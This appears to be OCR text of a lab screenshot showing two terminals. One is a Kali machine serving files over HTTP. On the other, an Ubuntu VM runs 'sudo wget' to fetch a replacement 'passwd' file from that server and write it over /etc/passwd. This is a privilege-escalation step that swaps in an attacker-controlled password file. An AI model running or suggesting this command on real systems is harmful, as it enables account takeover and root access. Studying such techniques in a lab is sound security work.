 root@kali-14-216:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.95.14.218 - - [25/Feb/2020 11:21:06] "GET /passwd HTTP/1.1" 200 -
GFYJPT-Ubuntu18.10-14.218
Activities
Terminal
二 16:21
Trash
test@user1-virtual-machine: ~
File Edit View Search Terminal Help
test@user1-virtual-machine:~$ sudo wget http://10.95.14.216
:8000/passwd -O /etc/passwd
--2020-02-25 16:21:12--  http://10.95.14.216:8000/passwd
Connecting to 10.95.14.216:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2802 (2.7K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd    100%   2.74K  --.-KB/s    in 0s
2020-02-25 16:21:12 (253 MB/s) - ‘/etc/passwd’ saved [2802/
2802]
test@user1-virtual-machine:~$